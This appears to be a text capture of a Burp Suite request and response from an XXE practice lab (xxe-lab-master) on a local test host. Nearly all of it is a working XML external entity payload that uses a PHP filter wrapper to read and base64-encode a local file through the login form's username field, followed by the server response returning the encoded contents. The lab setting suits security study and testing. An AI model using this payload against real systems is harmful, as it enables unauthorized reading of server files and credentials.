 Request
Raw Params Headers Hex XML
POST /XXE/xxe-lab-master/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.220.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 205
Origin: http://192.168.220.129
Connection: close
Referer: http://192.168.220.129/XXE/xxe-lab-master/php_xxe/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a [
<!ENTITY b SYSTEM "PHP://filter/read=convert.base64-encode/resource=c:/test.txt">
>
<user><username>&b;</username><password>admin</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sun, 28 Nov 2021 07:20:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 62
<result><code>0</code><msg>PEJhaXpllFNlYz4NCg0K</msg></result>